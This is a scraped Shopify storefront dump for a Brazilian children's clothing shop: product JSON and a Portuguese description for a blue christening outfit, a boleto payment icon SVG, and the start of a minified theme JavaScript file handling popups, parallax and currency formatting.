","id":31516166258903,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-866651.jpg?v=1678184002"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-866651.jpg?v=1678184002","width":1000},{"alt":"Conjunto Infantil Batizado Azul Loja Click Certo ","id":31515534852311,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-703469.jpg?v=1678171951"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-703469.jpg?v=1678171951","width":1000},{"alt":"Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses ","id":31515550384343,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263","width":1000},{"alt":"Conjunto Infantil Batizado Azul Loja Click Certo ","id":31515504541911,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-800628.jpg?v=1678171259"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-800628.jpg?v=1678171259","width":1000},{"alt":"Conjunto Infantil Batizado Azul Loja Click Certo ","id":31516108882135,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-424365.jpg?v=1678182960"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-424365.jpg?v=1678182960","width":1000},{"alt":"Conjunto Infantil Batizado Azul Loja Click Certo ","id":31516166652119,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-623999.jpg?v=1678184014"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-623999.jpg?v=1678184014","width":1000},{"alt":"Conjunto Infantil Batizado Azul Loja Click Certo ","id":31516157018327,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-983737.jpg?v=1678183825"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/conjunto-infantil-batizado-azul-loja-click-certo-983737.jpg?v=1678183825","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h1\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan class=\"s1\" data-mce-fragment=\"1\"\u003eDescrição do Produto:\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p2\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e ✅ \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eModelo: Conjunto Infantil Batizado\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"s2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅ \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eTecido:\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e  Algodão\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e, Poliéster, Antialérgico, Estiloso, Confortável e Muito Moderno. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"s2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅ \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eSugestão: \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Meninos \/ Ideal para Batizado. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅Tamanho\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e:\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e  Tabela Indicada Recomendada da Peça X Idade e Altura da Criança:\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIdade\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCriança\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e6-12 Meses\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e80cm\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e12-18 Meses\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e85cm\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e18-24 Meses\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e90cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e2-3 Anos\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1,00 MT\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e3-4 Anos\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1,10 MT\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e   \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Enviamos para todo Brasil com seguro e código de rastreamento online.\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Produto com garantia.\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Suporte ao cliente antes e após a compra.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅ \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eSite protegido com os melhores certificados de segurança. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅ \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eFrete Grátis para todo Brasil.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H8e79e7390cec4dd28a0c0bc0b849c56dY.jpg\" alt=\"macaquinho infantil batizado promoção  macaquinho infantil batizado barato  conjunto infantil batizado promoção  conjunto infantil batizado menino  conjunto infantil batizado barato\" style=\"margin-bottom: 10px; float: none;\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H0b8f48b0fa3f47dea66726e3e9510c3f3.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H9073f0368420400a93c5de41220c58baM.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/Ha20f5b23139b4412a0de58b216e1d85c4.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H67653c5c5e86453184a7fd52b94dd359j.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H65b1efa87d9d4d808eb4b1d80de47c1an.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H61f30d4325ff40ccafff82568d1987e6u.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H0e126e929c17462d9f808d36fa909998p.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H5798895e26234f5fb7f2b9d18068b401w.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H2bff44f3acdb4460a1454102a5c274183.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H9b372d76a81f4d4abe71367ce1873d6fa.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H93d0ce86dee945b7be22de84a9773ce8G.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/Hb8f70a8db8104cd2953c3369b7c469bbJ.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/Hc6387dc5c75844f69e92babfaaf36251g.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H9b23d78a9fae4725a5c4af8dbe0a2022p.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H36ad5c591969489d8679f091999a5626d.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H8e62279d97134f32aca0e25c5ef3eb2dR.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/Hc14afe7aae4944d2ae8d668b55d3035bW.jpg\"\u003e\u003cimg style=\"margin-bottom: 10px;\" src=\"\/\/ae01.alicdn.com\/kf\/H93299ff202594c83bb6931c2e202311cU.jpg\"\u003e\u003c\/p\u003e"}</script><script type="application/json" id="ProductJson-incoming_ppr">{"size_avai":[5],"tt_size_avai": 5,"ck_so_un": false,"ntsoldout": false,"unvariants": false,"remove_soldout": false,"variants": [{"inventory_quantity": 1199,"mdid": 31515550384343,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 1200,"mdid": 31515550384343,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 1200,"mdid": 31515550384343,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 1200,"mdid": 31515550384343,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 1200,"mdid": 31515550384343,"incoming": false,"next_incoming_date": null}]}</script> <script type="application/json" id="ModelJson-_ppr">[]</script><script type="application/json" id="NTsettingspr__ppr">{ "related_id":false, "recently_viewed":false, "ProductID":7894807249111, "PrHandle":"conjunto-infantil-batizado-azul", "cat_handle":null, "scrolltop":null,"ThreeSixty":false,"hashtag":"none", "access_token":"none", "username":"none"}</script>


--- FILE ---
content_type: image/svg+xml
request_url: https://lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534
body_size: 288
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://lojaclickcerto.com/cdn/shop/t/14/assets/nt_theme.min.js?v=7761793919505811551660070537
body_size: 4108
content:
var geckoShopify,ThemeIdLoT4,sp_nt_storage=!1,Enablestorage=!0,tuttimer=[];try{sp_nt_storage="undefined"!=typeof Storage&&Enablestorage,localStorage.setItem("gecko","test"),localStorage.removeItem("gecko"),ThemeIdLoT4=localStorage.getItem(ThemeNameT42)}catch(t){sp_nt_storage=!1}var nt_currency=sp_nt_storage?localStorage.getItem("nt_currency"):null,app_review=nt_settings.app_review;!function(p){"use strict";var h,e,a,n,t;(h=p("body")).hasClass("rtl_true"),e=p("#ld_cl_bar"),a=p(window).width(),n=nt_settings.timezone,t='.shopify-error a[href^="#"], [data-js-scrolid]',geckoShopify={init:function(){this.hTransparent(),this.bannerCountdown(),this.The4WrappTable(),this.InitCountdown(),this.InitSeCountdown(),this.fullHeightRow(),this.parallax(),this.prisotope(),this.ScrollId(),this.BGVideoSection(),this.InitHTMLVideo(),this.sidePopup(),this.linkAcc(),this.linktrigger(),this.cartCookies(),this.loadingBar(),this.colorConsoleLog(nt_settings.theme_ver,"rawart.com.br","#008060","#4959bd"),p(window).resize(),window.dispatchEvent(new Event("resize")),h.addClass("shopify-ready")},isMobile:function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||window.opera)},colorConsoleLog:function(t,e,a,n){nt_settings.disabled_ver_console||console.log("%c ".concat(t," %c ").concat(e," %c"),"background:".concat(a||"#35495f"," ; padding: 1px; border-radius: 3px 0 0 3px;  color: #fff"),"background:".concat(n||"#41b883"," ; padding: 1px; border-radius: 0 3px 3px 0;  color: #fff"),"background:transparent")},prisotope:function(){if(!(0<!p(".p-thumb.only_owl_mb").length||a<768)){var t=p(".p-thumb.only_owl_mb"),e=t.attr("data-prmasonry");t.isotope(JSON.parse(e)).addClass("isotope_ok"),p(window).on("resize",function(){p(window).width()<768&&t.hasClass("isotope_ok")?t.isotope("destroy").removeClass("isotope_ok"):768<=p(window).width()&&!t.hasClass("isotope_ok")&&t.isotope(JSON.parse(e)).addClass("isotope_ok")})}},sidePopup:function(){var i=p(".mask-overlay"),s="act_current",r="act_opened",d=p("html"),c=Modernizr.touchevents;h.on("click",".push_side:not(."+s+")",function(t){var e,a=p(this),n=a.data("id"),o=p(n);0!=o.length&&(t.preventDefault(),u(),a.hasClass(s)||(e=o,a.addClass(s),d.addClass("hside_opened"),h.addClass("pside_opened"),e.addClass(r),i.addClass("mask_opened"),h.on("keyup",l),"#nt_search_canvas"!=n||c||o.on("transitionend webkitTransitionEnd oTransitionEnd",function(){o.find('input[type="text"]').focus()})))}),h.on("click touchstart",".mask-overlay",function(t){u()}),h.on("click",".close_pp, .push_side."+s,function(){0!=p("."+r).length&&u()});var l=function(t){27===t.keyCode&&(u(),h.unbind("keyup",l))};function u(){p(".push_side."+s).removeClass(s),d.removeClass("hside_opened"),h.removeClass("pside_opened"),p(".nt_fk_canvas."+r+",.nt_fk_full."+r).removeClass(r),i.removeClass("mask_opened")}},linkAcc:function(){var t=p("#nt_login_canvas");0!=t.length&&t.on("click",".link_acc",function(t){t.preventDefault(),p("#nt_login_canvas .is_selected").removeClass("is_selected"),p(p(this).data("id")).addClass("is_selected")})},linktrigger:function(){var t=p(".dt_trigger_cl");0!=t.length&&t.click(function(t){t.preventDefault(),p(p(this).data("trigger")).trigger("click")})},LbScaleImg:function(){p(window).on("resize",function(){p(".js_t4_lb,.pin__wr_js").each(function(t,e){var a=p(this),n=parseInt(a.data("w"))||0,o=parseInt(a.data("h"))||0,i=a.find(".pin__maker");if(a.find(".pin__type"),0<n&&a.width()<=n){var s=0<n?i.width()/n:1,r=s*o;a.addClass("scalelb_calced").css("max-height",r+"px"),i.css({width:n,height:o,transform:"scale("+s+")"})}else a.removeClass("scaleimg_calced").css("max-height",""),i.css({width:"",height:"",transform:""})})})},cookiesEnabled:function(){var t=navigator.cookieEnabled;return t||(document.cookie="testcookie",t=-1!==document.cookie.indexOf("testcookie")),t},cartCookies:function(){geckoShopify.cookiesEnabled()||h.addClass("cart_no_cookies")},class_sequentially:function(t,a){var e=t||p(".container_cat .pr_animated:not(.done)");a=a||"done",e.each(function(t,e){tuttimer.push(setTimeout(function(){p(e).addClass(a)},140*t))})},defineProperty:function(t,e,a){return e in t?Object.defineProperty(t,e,{value:a,enumerable:!0,configurable:!0,writable:!0}):t[e]=a,t},review:function(){if(nt_settings.review&&"2"!=app_review)return"1"==app_review&&"undefined"!=typeof SPR?(window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()):void h.trigger("reviewOther")},ScrollId:function(){h.on("click",t,function(t){var e=p(p(this).attr("href"));1==e.length&&(p("html, body").animate({scrollTop:e.offset().top-40},500),t.preventDefault())})},formatMoney:function(t,e){"string"==typeof t&&(t=t.replace(".",""));var a="",n=/\{\{\s*(\w+)\s*\}\}/,o=e||t_moneyFormat||"${{amount}}",i=function(t,e){return void 0===t?e:t},s=function(t,e,a,n){if(e=i(e,2),a=i(a,","),n=i(n,"."),isNaN(t)||null==t)return 0;var o=(t=(t/100).toFixed(e)).split(".");return o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+a)+(o[1]?n+o[1]:"")};switch(o.match(n)[1]){case"amount":a=s(t,2);break;case"amount_no_decimals":a=s(t,0);break;case"amount_with_comma_separator":a=s(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=s(t,0,".",",")}return o.replace(n,a)},StorageCurrency:function(){return sp_nt_storage?localStorage.getItem("T4Currency"):null},fullHeightRow:function(){var t,e,a,n=p("#nt_content >.shopify-section:first"),o=n.find(".se_height_full");o.length<1||(t=p(window).height(),(e=o.offset().top)<t&&(a=100-e/(t/100),o.css("min-height",a+"vh"),n.find(".js_full_ht4:not(.nt_parallax_true)").css("min-height",a+"vh"),n.find(".flickity-enabled").hasClass("flickity-enabled")&&n.find(".flickity-enabled ").flickity("resize")))},debounce:function(n,o,i){var s;return function(){var t=this,e=arguments,a=i&&!s;clearTimeout(s),s=setTimeout(function(){s=null,i||n.apply(t,e)},o),a&&n.apply(t,e)}},The4WrappTable:function(){p(".t4_table_wrap_js").wrap("<div class='table-responsive'></div>")},parallax:function(){function e(t){var e=t||p(".nt_parallax_true.lazyloaded:not(.js_ralax_doned)");e.addClass("js_ralax_doned").jarallax({speed:e.attr("data-speed")||.8})}0!=p(".nt_parallax_true").length&&(e(),p(".nt_parallax_true:not(.lazyloaded)").one("lazyloaded",function(t){setTimeout(function(){e()},200)}))},refresh_flickity:function(t){var e=t.attr("data-flickity")||t.attr("data-flickityjs")||"{}";t.flickity(JSON.parse(e))},refresh_packery:function(t){var e=t.attr("data-packery")||"{}";t.packery(JSON.parse(e))},refresh_isotope:function(t){var e=t.attr("data-isotope")||"{}";t.isotope(JSON.parse(e))},FixHeight:function(){p(".type_carousel .js_carousel").on("change.flickity",function(t,e){var a=p(t.currentTarget);if(a.find(".nt_pr:last-child").hasClass("is-selected")){var n=p(window).width(),o=[];if(0==(e=(1025<=n?15==a.data("cl")?5:12/a.data("cl"):768<=n?12/a.data("tb"):12/a.data("mb"))-a.find(".nt_pr.is-selected").length))return;a.find(".nt_pr").each(function(t){o.push(p(this).outerHeight(!0))});var i=o.slice(0,e);a.find(".nt_pr.is-selected").each(function(t){i.push(p(this).outerHeight(!0))});var s=Math.max.apply(this,i);a.find(".flickity-viewport").css({height:s+"px"})}})},BGVideoSection:function(){0!=p(".js_video").length&&($script("//www.youtube.com/iframe_api","loaded_v_js"),h.on("youTubeReady",function(){p(".js_video").each(function(t){geckoShopify.refresh_Youtube(p(this))})}))},InitHTMLVideo:function(){0!=p(".vid_nt_js").length&&Modernizr.video&&p(".vid_nt_js").each(function(){var t=p(this),e=t.parent().find(".img_vid_js");t.addClass("lazyload"),t.on("lazyloaded",function(){t[0].play(),t.addClass("vid_ready"),e.addClass("lazyload")}),t.on("playing",function(){e.remove()})})},hTransparent:function(t){if(!h.hasClass("h_banner_false")){var n=p("#shopify-section-header_banner"),o="h_banner_"+n.find(".h__banner").attr("data-ver");("closed"!=Cookies.get(o)||designMode)&&(function(){h.removeClass("h_calc_ready"),n.css("height","");var t=n.outerHeight();h.addClass("h_calc_ready"),n.css({height:0}),setTimeout(function(){n.css({height:t})},8),setTimeout(function(){n.css({height:"auto"})},800)}(),n.on("click",".h_banner_close",function(t){t.preventDefault();var 